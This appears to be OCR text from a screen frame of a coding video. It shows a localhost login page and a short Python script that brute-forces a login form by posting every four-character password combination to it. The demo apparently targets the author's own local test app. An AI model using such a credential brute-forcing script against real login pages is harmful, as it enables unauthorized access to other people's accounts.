 localhost/auth/login.php
localhost/auth/l...
Login
Login failed.
E-mail:
admin@admin.com.br
Password:
••••
Login
brute_force : nvim — Konsole
auth : nvim
brute_force : nvim
brute_force : fish
~ : sudo mysql
loop.py+
buffers
-- 5 import sys
4 import itertools
3 import requests
2
1
6 password_chars = 'abcdefghijklmnopqrstuvwxyz0123456789!'
1
2 process = int(sys.argv[1])
3
4
5 for idx, p in enumerate(itertools.product(password_chars, repeat=4)):
6 if idx % 4 == process:
7 print(''.join(p))
8 req = requests.post(
9 'http://localhost/auth/login.php',
10 data={
11 'email': 'admin@admin.com.br',
12 'password': ''.join(p)
13 })
14 if 'Login failed.' not in req.text:
15 print('Found password: {}'.format(''.join(p)))
16 break
~
~
~
~
~
~
~
~
~
INSERT +0 ~0 -0 loop.py[+] python [unix] 27% ☰ 6/22 ln : 56 W:1(L1)
-- INSERÇÃO --
PT
12:26:43